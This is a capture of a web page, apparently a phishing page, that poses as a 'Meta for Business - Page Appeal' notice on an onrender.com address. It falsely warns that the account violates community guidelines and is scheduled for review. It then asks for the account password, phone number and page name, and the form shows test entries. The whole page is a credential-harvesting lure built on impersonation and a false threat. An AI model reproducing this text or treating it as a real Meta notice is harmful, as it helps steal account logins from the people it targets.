 Meta for Business - Page Appeal
https://ohbv-jkbs-rptll-ugpw.onrender.com
Get Started
We have received multiple reports that suggest that your account has been in violation of
our terms of services and community guidelines. As a result, your account is scheduled for
review
Report no: 2889899362
Please provide us information that will help us investigate
test
Please Enter Your Password
For your security, you must enter your password to continue.
Password
Continue
Mobile Phone Number
123456789
Page Name
test
I agree to our Terms, Data and Cookies Policy.
Submit